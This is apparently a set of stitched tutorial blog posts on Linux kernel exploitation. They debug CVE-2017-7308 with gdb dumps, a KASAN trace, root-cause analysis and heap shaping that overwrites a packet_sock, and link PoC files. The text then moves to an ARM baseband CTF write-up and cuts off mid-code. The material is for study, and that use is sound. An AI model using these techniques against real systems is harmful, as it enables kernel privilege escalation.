(gdb) p/s s->name
$3 = 0xffffffff81bc5e51 "kmalloc-2048"
For now, we can confirm that the slab_cache used for packet_sock allocation is “kmalloc-2048”. We can use command “cat /prcat /proc/slabinfooc/” to view the status of allocated chunks. Here the kernel is using “kmalloc-2048” slab_cache because the size of packet_sock is 0x580 (1408) bytes, which is between 1024 and 2048.
An interesting observation here is the value of s->cpu_clab is 0x1aca0. So we dive deeper into slab_alloc(s, flags, RET_IP) layer by layer.
// mm/slub.c:2720
static __always_inline void *slab_alloc(struct kmem_cache *s,
		gfp_t gfpflags, unsigned long addr)
{
	return slab_alloc_node(s, gfpflags, NUMA_NO_NODE, addr);
}

/*
 * Important!!!! I simplify the slab_alloc_node function here
 */

/*
 * Inlined fastpath so that allocation functions (kmalloc, kmem_cache_alloc)
 * have the fastpath folded into their functions. So no function call
 * overhead for requests that can be satisfied on the fastpath.
 *
 * The fastpath works by first checking if the lockless freelist can be used.
 * If not then __slab_alloc is called for slow processing.
 *
 * Otherwise we can simply pick the next object from the lockless free list.
 */
static __always_inline void *slab_alloc_node(struct kmem_cache *s,
		gfp_t gfpflags, int node, unsigned long addr)
{
    void *object;
    struct kmem_cache_cpu *c;
    struct page *page;
    unsigned long tid;

    tid = this_cpu_read(s->cpu_slab->tid);
    c = raw_cpu_ptr(c->cpu_slab);

    object = c->freelist;
    page = c->page;

    if(!object || !node_match(page, node) )
    {
         object = __slab__alloc(s, gfpflags, node, addr, c);
         stat(s, ALLOC_SLOWPATH);
    }
    else
    {
         void *next_object = get_freepointer_safe(s, object);
         /*
	  * The cmpxchg will only match if there was no additional
	  * operation and if we are on the right processor.
	  *
	  * The cmpxchg does the following atomically (without lock
	  * semantics!)
	  * 1. Relocate first pointer to the current per cpu area.
	  * 2. Verify that tid and freelist have not been changed
	  * 3. If they were not changed replace tid and freelist
	  *
	  * Since this is without lock semantics the protection is only
	  * against code executing on this cpu *not* from access by
	  * other cpus.
	  */
         this_cpu_cmpxchg_double(s->cpu_slab->freelist, s->cpu_slab->tid,
                                 object, tid,
                                 next_object, next_tid(tid));

	 stat(s, ALLOC_FASTPATH);
    }
    return object;
}
From the code above, we can find that if the kmem_cache_cpu of current CPU is holding a freelist, which contains some free objects, one object will be removed from the list via a routine linked list removal operation. But the operation is done via cmpxchg instruction. If there is no more available objects, the slow path will be taken. Since the code of slow path is extremely long, we just put the comment describing the process below:
/*
 * Slow path. The lockless freelist is empty or we need to perform
 * debugging duties.
 *
 * Processing is still very fast if new objects have been freed to the
 * regular freelist. In that case we simply take over the regular freelist
 * as the lockless freelist and zap the regular freelist.
 *
 * If that is not working then we fall back to the partial lists. We take the
 * first element of the freelist as the object to allocate now and move the
 * rest of the freelist to the lockless freelist.
 *
 * And if we were unable to get a new slab from the partial slab lists then
 * we need to allocate a new slab. This is the slowest path since it involves
 * a call to the page allocator and the setup of a new slab.
 *
 * Version of __slab_alloc to use when we know that interrupts are
 * already disabled (which is the case for bulk allocation).
 */
To this end, we can find that the objects allocated from SLUB allocator and buddy allocator are actually mixed together in memory. What an attacker does is to put the victim packet_sock right after the vulnerable buffer.
Still with given [10], we can use some magic value to locate the address of allocated packet_sock structure as below
(gdb) find 0xffff880075088000, +0x8000, 0xffffffff81eda440
0xffff880075090030
0xffff880075090830
0xffff880075091030
0xffff880075091830
0xffff880075092030
0xffff880075092830
We can find that there is a packet_sock object allocated right after the pg_vec[i].buffer allocated at 0xffff880075088000
Overwrite the Victim
We use some debugging script to test [11].
Breakpoint 1, 0xffffffff8174206c in skb_copy_from_linear_data_offset (skb=<optimized out>, len=<optimized out>, to=<optimized out>, offset=<optimized out>) at /home/dango/Kernel/linux-4.10.6/include/linux/skbuff.h:3172
3172		memcpy(to, skb->data + offset, len);

(gdb) x/10i $rip
=> 0xffffffff8174206c <skb_copy_bits+92>:	callq  0xffffffff8134c330 <memcpy>
   0xffffffff81742071 <skb_copy_bits+97>:	sub    %r12d,%r13d
   0xffffffff81742074 <skb_copy_bits+100>:	mov    -0x38(%rbp),%r10
   0xffffffff81742078 <skb_copy_bits+104>:	je     0xffffffff817421ec <skb_copy_bits+476>
   0xffffffff8174207e <skb_copy_bits+110>:	add    %rbx,-0x30(%rbp)
   0xffffffff81742082 <skb_copy_bits+114>:	mov    %r14d,%ebx
   0xffffffff81742085 <skb_copy_bits+117>:	mov    0xc4(%r10),%eax
   0xffffffff8174208c <skb_copy_bits+124>:	xor    %ecx,%ecx
   0xffffffff8174208e <skb_copy_bits+126>:	mov    $0x30,%r9d
   0xffffffff81742094 <skb_copy_bits+132>:	add    0xc8(%r10),%rax
(gdb) x/8gx $rsi
0xffff88007a6c9010:	0x4242424242424242	0x4242424242424242
0xffff88007a6c9020:	0x0000000000024242	0x0000000000022ca0
0xffff88007a6c9030:	0x0000000000200000	0x0000000600000001
0xffff88007a6c9040:	0x0000000000023bc0	0x0000000000223bc0
(gdb) p/x $rdx
$1 = 0x12

(gdb) x/8gx $rdi-0x37a
0xffff880075068800:	0x0000000000000000	0x0000000000000000
0xffff880075068810:	0x0000000040070011	0x0000000000000000
0xffff880075068820:	0x0000000000000000	0xffffffff81ee8720
0xffff880075068830:	0xffffffff81eda440	0x0000000000000000
(gdb) x/8gx $rdi-0x37a-0x800
0xffff880075068000:	0x0000000000000000	0x0000000000000000
0xffff880075068010:	0x0000000040070011	0x0000000000000000
0xffff880075068020:	0x0000000000000000	0xffffffff81ee8720
0xffff880075068030:	0xffffffff81eda440	0x0000000000000000
We can clearly observe that we can successfully overwrite a packet_sock structure in memory.
By far, there is another question arising during to the test: must the value be 0x8000 in function pagealloc_pad(int count)? According to our test, the answer is no. I change to value to 0x4000, 0x2000 and 0x1000, the overwrite on packet_sock is still successful.
Conclusion
In this post, I give a detailed explanation on how two types of allocators work in the Linux Kernel. Based on their implementation details, I give two PoC files of CVE-2017-7308 to successfully overwrite the victim packet_sock.
The next post should be about basic ROP chain to gain root privilege.
Reference
[1] https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
[2] https://events.static.linuxfound.org/sites/events/files/slides/slaballocators.pdf
[3] http://students.mimuw.edu.pl/ZSO/Wyklady/05_pamiec/5_pamiec_en.html
[4] http://fliphtml5.com/traq/olio/basic
[5] https://lwn.net/Articles/229984/
[6] https://events.static.linuxfound.org/images/stories/pdf/klf2012_kim.pdf
[7] A Guide to Kernel Exploitation Attacking the Core, p160
[8] http://phrack.org/issues/64/6.html
[9] http://phrack.org/issues/66/15.html
[10] https://github.com/dangokyo/LinuxKernelExploit/blob/master/CVE-2017-7308/HeapPOC/HeapShapePOC.c
[11] https://github.com/dangokyo/LinuxKernelExploit/blob/master/CVE-2017-7308/HeapPOC/HeapCrash.c

Introduction
These days I think there is still necessity to write a tutorial series on Linux Kernel exploitation and hope to summarize the kernel exploitation techniques as following:
(1) Kernel Debugging
(2) Return-oriented-Programming in Kernel
(3) Kernel Mitigation: KASLR, SMEP, SMAP
(4) Kernel Space Memory Allocator: SLAB Allocator
In this post, I will introduce how to debug a Linux Kernel via CVE-2017-7308 [1], including setting up debugging environment, root cause analysis and exploit primitive analysis.
Kernel Debugging
First of all, download the vulnerable kernel image from the archive[2]. In this post, I choose linux-4.10.6 as testing environment.
Usually, build two different kernels: one with address sanitizer and one without address sanitizer. To build a Linux kernel image, use the following steps to generate a kernel image
make defconfig
make kvmconfig
#open .config file
#set CONFIG_DEBUG_INFO=y
#set CONFIG_KASAN=y for address sanitizer
make -j 8 #for prompted compiling configuration, choose the option by default
Then we use the following script to launch the testing machine. Option “-s” denotes to enable kernel debugging. The process to generate image file follows the same process in my previous Post
qemu-system-x86_64   -s \
-kernel /home/dango/Kernel/linux-4.10.6-asan/arch/x86/boot/bzImage  \
-append "console=ttyS0 root=/dev/sda rw oops=panic panic=1 quiet kaslr"  \
-hda /home/dango/Kernel/Image01.img  \
-enable-kvm -m 2G -nographic
In gdb, we can use the following command to attach to the debuggee.
target remote:1234
The poc file for the crash has been uploaded in my github repo[3]. And we will get the final crash info as following:
[   25.026630] BUG: KASAN: use-after-free in prb_retire_current_block+0x1ba/0x350 at addr ffff8800655f0010
[   25.028255] Write of size 4 by task exp/1775
[   25.029047] CPU: 0 PID: 1775 Comm: exp Tainted: G    B           4.10.6 #2
[   25.030403] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.10.2-1ubuntu1 04/01/2014
[   25.032542] Call Trace:
[   25.033171]  <IRQ>
[   25.033697]  dump_stack+0xb0/0x125
[   25.034297]  ? _atomic_dec_and_lock+0x16b/0x16b
[   25.034846]  ? load_image_and_restore+0xd8/0xd8
[   25.035396]  kasan_object_err+0x1c/0x70
[   25.035864]  kasan_report.part.1+0x20e/0x4e0
[   25.036385]  ? prb_retire_current_block+0x1ba/0x350
[   25.036974]  ? perf_event_task_tick+0xfe/0x6a0
[   25.037524]  ? raise_softirq_irqoff+0x160/0x160
[   25.038066]  kasan_report+0x21/0x30
[   25.038488]  __asan_store4+0x64/0x80
[   25.038922]  prb_retire_current_block+0x1ba/0x350
[   25.039488]  ? prb_open_block+0x240/0x240
[   25.039974]  ? cpu_load_update_active+0x1e3/0x1f0
[   25.040539]  ? cpu_load_update_nohz_stop+0x1d0/0x1d0
[   25.041142]  ? calc_global_load_tick+0x8a/0x160
[   25.041693]  ? calc_global_load+0x3a0/0x3a0
[   25.042203]  ? sched_clock+0x9/0x10
[   25.042630]  tpacket_rcv+0x5f4/0x18b0
[   25.043077]  ? packet_rcv_spkt+0x2b0/0x2b0
[   25.043834]  ? pvclock_read_flags+0x60/0x60
[   25.044576]  ? __remove_hrtimer+0xb0/0xb0
[   25.045079]  ? check_preempt_curr+0xb4/0x110
[   25.045670]  ? ttwu_do_wakeup+0xad/0x200
[   25.046149]  ? sched_clock_cpu+0xc5/0xe0
[   25.046645]  ? __lock_text_start+0x8/0x8
[   25.047370]  ? free_kthread_struct+0x30/0x50
[   25.047887]  ? try_to_wake_up+0x113/0x7e0
[   25.048378]  ? packet_rcv_spkt+0x2b0/0x2b0
[   25.048919]  __netif_receive_skb_core+0x86c/0x17b0
[   25.049511]  ? nf_ingress+0x3c0/0x3c0
[   25.049960]  ? tick_program_event+0x48/0x80
[   25.050465]  ? hrtimer_interrupt+0x3b2/0x3e0
[   25.050983]  ? hrtimer_get_next_event+0xf0/0xf0
[   25.051528]  ? vprintk_emit+0x398/0x590
[   25.051994]  ? detach_if_pending+0x87/0x260
[   25.052499]  ? wake_up_process+0x10/0x20
[   25.052973]  ? insert_work+0x288/0x300
[   25.053442]  ? trace_event_raw_event_workqueue_execute_start+0x140/0x140
[   25.054243]  ? apic_timer_interrupt+0x89/0x90
[   25.054774]  ? get_work_pool+0x197/0x1a0
[   25.055256]  ? pool_mayday_timeout+0x450/0x450
[   25.055802]  ? __internal_add_timer+0x11a/0x160
[   25.056355]  ? __lock_text_start+0x8/0x8
[   25.056836]  ? _raw_spin_unlock_irqrestore+0x9b/0xd0
[   25.057447]  ? mod_timer_pending+0x720/0x720
[   25.057970]  ? detach_if_pending+0x87/0x260
[   25.058483]  ? get_nohz_timer_target+0xb2/0x2a0
[   25.059072]  ? __internal_add_timer+0x11a/0x160
[   25.059930]  ? __lock_text_start+0x8/0x8
[   25.060646]  ? insert_work+0x300/0x300
[   25.061417]  ? mod_timer+0x3fe/0x760
[   25.062135]  ? _find_next_bit.part.0+0x2c/0xb0
[   25.063029]  ? mod_timer_pending+0x720/0x720
[   25.063874]  __netif_receive_skb+0x21/0xb0
[   25.064870]  process_backlog+0x15e/0x350
[   25.065870]  ? napi_gro_receive+0x220/0x220
[   25.066902]  ? _find_next_bit.part.0+0x2c/0xb0
[   25.067720]  net_rx_action+0x4fe/0xbd0
[   25.068173]  ? napi_complete_done+0x1a0/0x1a0
[   25.068702]  ? __writepage+0x60/0x60
[   25.069146]  ? process_timeout+0x10/0x10
[   25.069622]  ? __perf_event_task_sched_in+0x430/0x430
[   25.070230]  ? _find_next_bit.part.0+0x2c/0xb0
[   25.070768]  ? find_next_bit+0x18/0x20
[   25.071225]  ? __next_timer_interrupt+0xb7/0xe0
[   25.071774]  ? __run_timers+0x73d/0x790
[   25.072242]  ? msleep+0x50/0x50
[   25.072627]  ? timerqueue_add+0x40/0x140
[   25.073189]  ? __remove_hrtimer+0xa0/0xb0
[   25.073816]  ? __remove_hrtimer+0xb0/0xb0
[   25.074441]  ? __asan_loadN+0xf/0x20
[   25.075002]  ? pvclock_clocksource_read+0x157/0x250
[   25.075758]  ? pvclock_read_flags+0x60/0x60
[   25.076408]  ? hrtimer_cancel+0x20/0x20
[   25.077126]  ? pvclock_read_flags+0x60/0x60
[   25.077894]  ? kvm_clock_get_cycles+0x1e/0x20
[   25.078457]  ? ktime_get+0xd2/0x170
[   25.078916]  ? ktime_get_raw+0x130/0x130
[   25.079397]  ? lapic_next_event+0x37/0x40
[   25.079930]  ? clockevents_program_event+0x109/0x150
[   25.080784]  ? tick_program_event+0x48/0x80
[   25.081303]  __do_softirq+0x1af/0x4d3
[   25.081748]  ? __irqentry_text_end+0x1/0x1
[   25.082317]  ? handle_irq+0x105/0x1b0
[   25.082767]  ? rcu_irq_exit.part.75+0x53/0x80
[   25.083288]  ? rcu_irq_exit+0x1c/0x30
[   25.083732]  ? irq_exit+0x6b/0xf0
[   25.084135]  do_softirq_own_stack+0x1c/0x30
[   25.084636]  </IRQ>
[   25.084897]  do_softirq.part.18+0x58/0x60
[   25.085387]  __local_bh_enable_ip+0x78/0x80
[   25.085887]  __dev_queue_xmit+0x6bc/0xe60
[   25.086372]  ? __skb_flow_dissect+0x3a6/0x18d0
[   25.086906]  ? netdev_pick_tx+0x160/0x160
[   25.087389]  ? __skb_flow_get_ports+0x1f0/0x1f0
[   25.087934]  ? update_stack_state+0xba/0xf0
[   25.088435]  ? alloc_skb_with_frags+0xf2/0x3a0
[   25.088968]  ? skb_queue_purge+0x30/0x30
[   25.089448]  ? depot_save_stack+0x12c/0x4a0
[   25.089950]  ? skb_set_owner_w+0xa2/0x120
[   25.090434]  ? ____fput+0x9/0x10
[   25.090825]  ? entry_SYSCALL_64_fastpath+0xa7/0xa9
[   25.091400]  ? kasan_check_write+0x14/0x20
[   25.091892]  ? copy_from_iter+0x226/0x750
[   25.092420]  ? copy_page_to_iter+0x5e0/0x5e0
[   25.093081]  ? __dev_get_by_index+0xa0/0xa0
[   25.093897]  ? skb_copy_datagram_from_iter+0x7c/0x2a0
[   25.094881]  ? lockref_mark_dead+0x9c/0xd0
[   25.095690]  dev_queue_xmit+0xb/0x10
[   25.096418]  packet_sendmsg+0x23b2/0x28e0
[   25.097220]  ? __dentry_kill+0x3f7/0x490
[   25.098134]  ? check_and_drop+0x40/0x40
[   25.099083]  ? tpacket_rcv+0x18b0/0x18b0
[   25.100042]  ? security_file_free+0x29/0x50
[   25.101013]  ? _raw_spin_trylock+0x75/0xd0
[   25.101524]  ? _raw_read_lock_irqsave+0x40/0x40
[   25.102070]  ? rcu_process_callbacks+0xc20/0xc20
[   25.102625]  ? strncmp+0x71/0xc0
[   25.103018]  ? mntput_no_expire+0xb9/0x480
[   25.103512]  ? dput.part.23+0x44c/0x520
[   25.103975]  ? dev_get_by_name_rcu+0x147/0x190
[   25.104509]  ? mnt_get_count+0xa0/0xa0
[   25.104962]  ? __dentry_kill+0x490/0x490
[   25.105443]  ? locks_remove_file+0xcf/0x310
[   25.105947]  ? do_lock_file_wait+0x1b0/0x1b0
[   25.106460]  ? __asan_storeN+0x12/0x20
[   25.106913]  ? sock_has_perm+0x111/0x1e0
[   25.107387]  ? selinux_secmark_relabel_packet+0x60/0x60
[   25.108013]  ? __mod_tree_remove+0x40/0x40
[   25.108507]  ? __fget_light+0x19e/0x210
[   25.108972]  ? expand_files+0x5d0/0x5d0
[   25.109442]  ? __fput+0x317/0x3d0
[   25.109845]  ? selinux_socket_sendmsg+0x28/0x30
[   25.110600]  ? tpacket_rcv+0x18b0/0x18b0
[   25.111338]  sock_sendmsg+0x6f/0x80
[   25.111787]  SYSC_sendto+0x2aa/0x330
[   25.112251]  ? SYSC_connect+0x260/0x260
[   25.112742]  ? task_work_cancel+0x160/0x160
[   25.113269]  ? __close_fd+0x2d2/0x380
[   25.113979]  ? prepare_exit_to_usermode+0xf0/0xf0
[   25.114545]  SyS_sendto+0x9/0x10
[   25.114943]  entry_SYSCALL_64_fastpath+0x1a/0xa9
[   25.115856] RIP: 0033:0x7f7b7a54dc23
[   25.116560] RSP: 002b:00007ffd19be47a8 EFLAGS: 00000246 ORIG_RAX: 000000000000002c
[   25.118038] RAX: ffffffffffffffda RBX: 0000000000000005 RCX: 00007f7b7a54dc23
[   25.119419] RDX: 0000000000000012 RSI: 00007ffd19be47f2 RDI: 0000000000000004
[   25.120802] RBP: 00007ffd19be47e0 R08: 00007ffd19be47c0 R09: 0000000000000014
[   25.122190] R10: 0000000000000000 R11: 0000000000000246 R12: 00005596576a9df7
[   25.123571] R13: 00007ffd19be5120 R14: 0000000000000000 R15: 0000000000000000
[   25.124927] Object at ffff8800655f0000, in cache names_cache size: 4096
[   25.125871] Allocated:
[   25.126171] PID = 1772
[   25.126724]  save_stack_trace+0x16/0x20
[   25.127451]  save_stack+0x43/0xd0
[   25.128132]  kasan_kmalloc+0xad/0xe0
[   25.128828]  kasan_slab_alloc+0x12/0x20
[   25.129623]  kmem_cache_alloc+0xa8/0x160
[   25.130402]  getname_flags+0x6a/0x2b0
[   25.131223]  user_path_at_empty+0x1e/0x40
[   25.132249]  SyS_access+0x148/0x340
[   25.133161]  entry_SYSCALL_64_fastpath+0x1a/0xa9
[   25.134298] Freed:
[   25.134604] PID = 1772
[   25.134896]  save_stack_trace+0x16/0x20
[   25.135358]  save_stack+0x43/0xd0
[   25.135762]  kasan_slab_free+0x73/0xc0
[   25.136214]  kmem_cache_free+0x72/0x190
[   25.136678]  putname+0x6d/0x80
[   25.137050]  filename_lookup+0x1b3/0x290
[   25.137532]  user_path_at_empty+0x31/0x40
[   25.138014]  SyS_access+0x148/0x340
[   25.138440]  entry_SYSCALL_64_fastpath+0x1a/0xa9
[   25.138996] Memory state around the buggy address:
[   25.139575]  ffff8800655eff00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[   25.140435]  ffff8800655eff80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[   25.141302] >ffff8800655f0000: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
[   25.142156]                          ^
[   25.142608]  ffff8800655f0080: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
[   25.143462]  ffff8800655f0100: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
[   25.144803] ==================================================================
This time, address sanitizer serves as an oracle to check if the vulnerability exists or not. However, we can find that KASAN reports use-after-free vulnerability in the error report. But the error info given in [1] is an out-of-bound write vulnerability in the code.
Next, we are going to discuss the root cause analysis. Since this part has been discussed in [1], I will try to provide more debugging information to support the analysis. Then I will analyze the exploit primitives in this exploit.
Root Cause Analysis
The vulnerability exists in the sanity check in packet_set_ring as below:
if (po->tp_version >= TPACKET_V3 &&
    (int)(req->tp_block_size - BLK_PLUS_PRIV(req_u->req3.tp_sizeof_priv)) <= 0)
	goto out;
From the source code, we can clearly tell that tp_block_size and tp_block_size are both copied from user space and controlled by user.
To better understand the code above, I dump the corresponding binary code as following:
   0xffffffff8185cfc9 <packet_set_ring+761>:	cmp    $0x1,%edx  # po->tp_version >= TPACKET_V3
   0xffffffff8185cfcc <packet_set_ring+764>:	jbe    0xffffffff8185cfe5 <packet_set_ring+789>
   0xffffffff8185cfce <packet_set_ring+766>:	mov    0x14(%r13),%esi
=> 0xffffffff8185cfd2 <packet_set_ring+770>:	lea    -0x30(%rax),%ecx
   0xffffffff8185cfd5 <packet_set_ring+773>:	lea    0x7(%rsi),%edx
   0xffffffff8185cfd8 <packet_set_ring+776>:	and    $0xfffffff8,%edx
   0xffffffff8185cfdb <packet_set_ring+779>:	sub    %edx,%ecx
   0xffffffff8185cfdd <packet_set_ring+781>:	test   %ecx,%ecx
   0xffffffff8185cfdf <packet_set_ring+783>:	jle    0xffffffff8185d146 <packet_set_ring+1142>

(gdb) p/x $rax
$1 = 0x10000
(gdb) p/x $rsi
$2 = 0xffffffe0
From the code above we can find that $rax represents tp_block_size and $rsi represents tp_sizeof_priv.
The data calculation starting from is given below:
$ecx = 0x10000 - 0x30 = 0xffd0
$edx = 0xffffffe0 + 0x7 = 0xffffffe7
$edx = 0xffffffe7 & 0xfffffff8 = 0xffffffe0
$ecx = 0xffd0 - 0xffffffe0 = 0xfff0;
At this time, value in $ecx is larger than 0 (0xfff0), bypassing the sanity check.
Exploit Primitive
For now, we just understand a negative value (or a large unsigned integer) passes the sanity check. But what we observe is a use-after-free, now we want to demonstrate that the vulnerability results in out-of-bound write.
After passing the sanity check in packet_set_ring, we come across the following code:
switch (po->tp_version) {
    case TPACKET_V3:
        /* Transmit path is not supported. We checked
         * it above but just being paranoid
         */
        if (!tx_ring)
            init_prb_bdqc(po, rb, pg_vec, req_u);
            break;

static void init_prb_bdqc(struct packet_sock *po,
			struct packet_ring_buffer *rb,
			struct pgv *pg_vec,
			union tpacket_req_u *req_u)
{
	struct tpacket_kbdq_core *p1 = GET_PBDQC_FROM_RB(rb);
	struct tpacket_block_desc *pbd;

	memset(p1, 0x0, sizeof(*p1));
        /* some code */
	p1->kblk_size = req_u->req3.tp_block_size;
	p1->blk_sizeof_priv = req_u->req3.tp_sizeof_priv;

	p1->max_frame_len = p1->kblk_size - BLK_PLUS_PRIV(p1->blk_sizeof_priv);
	prb_init_ft_ops(p1, req_u);
	prb_setup_retire_blk_timer(po);
	prb_open_block(p1, pbd);
}
Based on the previous calculation we can see that p1->max_frame_len is set to 0xffffffe0.
With some reverse engineering work, we get the following result:
Breakpoint 1 at 0xffffffff8185ec44: file /home/dango/Kernel/linux-4.10.6/net/packet/af_packet.c, line 1076.

Breakpoint 1, __packet_lookup_frame_in_block (status=<optimized out>, len=<optimized out>, skb=<optimized out>, po=<optimized out>) at /home/dango/Kernel/linux-4.10.6/net/packet/af_packet.c:1076
1076		end = (char *)pbd + pkc->kblk_size;
(gdb) p/x *pkc
$1 = {pkbdq = 0xffff88007a5f6540, feature_req_word = 0x1, hdrlen = 0x44, reset_pending_on_curr_blk = 0x0,
delete_blk_timer = 0x0, kactive_blk_num = 0x0, blk_sizeof_priv = 0xffe0, last_kactive_blk_num = 0x0, pkblk_start = 0xffff88007a730000,
pkblk_end = 0xffff88007a740000, kblk_size = 0x10000, max_frame_len = 0xfffffff0, knum_blocks = 0x3, knxt_seq_num = 0x2,
prev = 0xffff88007a740010, nxt_offset = 0xffff88007a740010, skb = 0x0, blk_fill_in_prog = {counter = 0x0},
retire_blk_tov = 0x4, version = 0x2, tov_in_jiffies = 0x4, retire_blk_timer = {entry = {next = 0x0, pprev = 0xffffc9000034fe10},
expires = 0x100042ef8, function = 0xffffffff8185b4d0, data = 0xffff88007c9eb000, flags = 0xe400000,
start_pid = 0xffffffff, start_site = 0x0, start_comm = {0x0 <repeats 16 times>}}}
We can observe that max_frame_len is already set to 0xfffffff0.
Next, we reach skb_copy_bits in function tpacket_rcv as below:
Breakpoint 1 at 0xffffffff8185edf2: file /home/dango/Kernel/linux-4.10.6/net/packet/af_packet.c, line 2259.

Breakpoint 1, 0xffffffff8185edf2 in tpacket_rcv (skb=0xffff88007a40a600, dev=0xffff88007c71c000, pt=<optimized out>, orig_dev=0xffff88007c71c000) at /home/dango/Kernel/linux-4.10.6/net/packet/af_packet.c:2259
2259		skb_copy_bits(skb, 0, h.raw + macoff, snaplen);

(gdb) x/i $rip
=> 0xffffffff8185edf2 <tpacket_rcv+1026>:	callq  0xffffffff81742010 <skb_copy_bits>
(gdb) p/x $rdi
$1 = 0xffff88007a40a600
(gdb) p/x $rsi
$2 = 0x0
(gdb) p/x $rdx
$3 = 0xffff88007a740062
(gdb) p/x $rcx
$4 = 0x12
(gdb) p/x ((struct packet_sock*)($r12))->rx_ring->prb_bdqc
$5 = {pkbdq = 0xffff88007a5f6600, feature_req_word = 0x1, hdrlen = 0x44, reset_pending_on_curr_blk = 0x0,
delete_blk_timer = 0x0, kactive_blk_num = 0x1, blk_sizeof_priv = 0xffe0, last_kactive_blk_num = 0x1, pkblk_start = 0xffff88007a730000,
pkblk_end = 0xffff88007a740000, kblk_size = 0x10000, max_frame_len = 0xfffffff0, knum_blocks = 0x3, knxt_seq_num = 0x3,
prev = 0xffff88007a740010, nxt_offset = 0xffff88007a740078, skb = 0xffff88007a40a600, blk_fill_in_prog = {counter = 0x1},
retire_blk_tov = 0x4, version = 0x2, tov_in_jiffies = 0x4, retire_blk_timer = {entry = {next = 0x0, pprev = 0xffff88007fc0edb8},
expires = 0x1000477c0, function = 0xffffffff8185b4d0, data = 0xffff88007c9eb000, flags = 0x400000, start_pid = 0xffffffff, start_site = 0x0, start_comm = {0x0 <repeats 16 times>}}}
At this point, we can observe that pkblk_startis 0xffff88007a730000 and pkblk_end is 0xffff88007a740000. However, the destination address of function skb_copy_bits is 0xffff88007a740062.
With some further debugging step we can find that:
Breakpoint 1 at 0xffffffff8174206c: file /home/dango/Kernel/linux-4.10.6/include/linux/skbuff.h, line 3172.

Breakpoint 1, 0xffffffff8174206c in skb_copy_from_linear_data_offset (skb=<optimized out>, len=<optimized out>, to=<optimized out>, offset=<optimized out>) at /home/dango/Kernel/linux-4.10.6/include/linux/skbuff.h:3172
3172		memcpy(to, skb->data + offset, len);
(gdb) x/i $rip
=> 0xffffffff8174206c <skb_copy_bits+92>:	callq  0xffffffff8134c330 <memcpy>
(gdb) p/x $rdi
$1 = 0xffff88007a740062
(gdb) p/x $rsi
$2 = 0xffff88007a661a10
(gdb) x/2gx $rsi
0xffff88007a661a10:	0x4242424242424242	0x4242424242424242
(gdb) p/x $rdx
$3 = 0x12
By now, we can confirm that the vulnerability results in an out-of-bound write primitive in the end. ┐( ̄ヮ ̄)┌
Conclusion
In this post, we give a basic analysis of a vulnerability in Linux Kernel and demonstrate the out-of-bound write primitive in the end. Next I plan to give a tutorial on SLUB allocators in linux kernel. Hope that I can finish that by end of October.
Reference
[1]https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
[2]https://mirrors.edge.kernel.org/pub/linux/kernel/v4.x/
[3]https://github.com/dangokyo/LinuxKernelExploit/blob/master/CVE-2017-7308/CrashPOC/exp.c
A few days ago, I happened to know that this is a simplified version of Keen Team’s exploit on Hua Wei baseband. Therefore, I decide to take this as a practice for ARM exploitation. This post is based on the write-up from 217[3] and KeenTeam[4]. I will add more reversing engineering details in this post.
Arm Exploitation
According to my test on raspberry pi, the stack and heap are not executable as below:

So exploit only works if the binary not enforced with ASLR and DEP, i.e., the challenge environment.
For debugging this challenge, I recommend reading [1] first.
Vulnerability Analysis
There is a very important data structure as below:
struct vector
{
    u8 id;
    u8 len;
    u8 vec_buf[len];
}
Same as the note in [3], there is a buffer with variable length in the data structure. This is not a standard C syntax. The final payload looks like below:
{id1, len1, [ vec_buf1 ]}, {id2, len2, [ vec_buf2 ]} , {id3, len3, [ vec_buf3 ]}
Pre-Processing
There is a global_context variable at 0x2205c, which will be used heavily later.
In function 0x11028, different function pointers will be invoked according to the id. Next I will introduce the fun0, fun2, fun6 and fun8 involved in the exploit.
fun0(char *input_buffer, u8 &curLength, char *global_context) // at 0x10919
{
    u8 cur = *curLength;
    if(input_buffer[0] != "\x00")
    {
        //code to update curLength
        return 0;
    }
    else
    {
         u8 vec_length = (u8)input_buffer[cur + 1];
         if(vec_length == 2)
         {
               char ch1 = vec_buf[0];
               char ch2 = vec_buf[1];
               global_context[4] = ch1 + ch2;
               *curLength = *curLength + 4;
               global_context[0] |= 1;
         }
    }
}
fun2 is a little bit complicated. To pass the final validity check in the end, we have to somehow execute the following code:
if(val <= (bufLen + 2) * 8)
{
    update curLength;
    global_context[0] |= 4;
    return 0;
}
The purpose of fun6 is confusing to me. The functionality of this function is given below:
fun6(char *input_buffer, u8 &curLength, char *global_context) // at 0x10da0
{
    if(global_context[0] & 0x40 != 0)
    {
          //update curLength;
          return 0;
    }
    if(cur_vec->bufLen == 1)
    {
         global_context[2] = ((cur_vec->vec_buf[0])>>2);
         global_context[0] |= 0x40;
         update curLength;
         return 0;
    }
}
According to my final text, fun6 seems to have no effect on the final exploit. But I do not understand why [3] and [4] both take this function into consideration.
fun8 takes the copies the vector buffer into the global_context.
fun6(char *input_buffer, u8 &curLength, char *global_context) // at 0x10f59
{
    if(global_context[0] & 0x80 != 0)
    {
          //update curLength;
          return 0;
    }
    if(cur_vec->bufLen == 0)
    {
          //some code
          return 1;
    }
    else
    {
          void *dst = global_context + 0x68;
          copy(dst, 0x100, cur_vec->vec_buf, cur_vec->len);
          *(global_context+0x64) = cur_vec->len;
          global_context[0] |= 0x80;
          //update curLength;
          return 0;
    }
}
Vulnerability Digging
Then we come the critical part of this challenge. Function 0x11200 is the key function in this exploit. The pseudo code in [3] is well written enough. So I will not take space to write about the whole pseudocode here.
In fun8, a payload is copied into global_context, which is also of the following pattern:
{id1, len1, [ vec_buf1 ]}, {id2, len2, [ vec_buf2 ]} , {id3, len3, [ vec_buf3 ]}
This time, those vectors will be sorted according to the vector id.
The algorithm of identifying each vector is given below:
curLength = 0;
while(curLength < *(global_context+0x64))
{
      //local_input is a copy of payload in vector 8
      recordVecByID(local_input, &curLength, array+3*( *(local_input + curLength)));
}

void recordVecByID(local_input, u8 *curLength, BYTE *dstAddress)
{
     length = *curLength;
     dstAddress[0] = * ( (BYTE*)(local_input + length) ); //vec id
     dstAddress[1] = * ( (BYTE*)(local_input + length + 1) ); //vec length
     dstAddress[2] = v3; //current total length
